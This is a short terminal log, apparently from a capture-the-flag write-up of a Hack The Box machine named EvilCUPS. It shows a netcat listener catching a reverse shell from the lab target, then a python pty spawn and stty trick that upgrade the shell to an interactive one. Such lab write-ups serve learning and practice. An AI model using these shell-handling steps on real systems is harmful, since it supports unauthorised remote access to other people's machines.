 ┌──(kali㉿kali)-[~/Documents/htbMachines/evilCUPS/evil-cups]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.40] 36070
bash: cannot set terminal process group (1679): Inappropriate ioctl for device
bash: no job control in this shell
lp@evilcups:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
lp@evilcups:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~/Documents/htbMachines/evilCUPS/evil-cups]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
export TERM=xterm
lp@evilcups:/$